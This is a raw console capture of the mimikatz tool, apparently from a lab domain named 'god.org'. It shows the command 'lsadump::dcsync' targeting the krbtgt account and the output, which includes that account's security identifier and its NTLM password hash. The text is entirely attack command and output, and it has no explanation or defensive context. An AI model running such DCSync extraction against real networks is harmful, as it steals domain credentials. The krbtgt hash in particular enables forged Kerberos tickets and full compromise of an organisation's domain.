 mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain owa /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/8/24 21:44:23
Object Security ID : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID : 502
Credentials:
Hash NTLM: 58e91a5ac358d86513ab224312314061
ntlm- 0: 58e91a5ac358d86513ab224312314061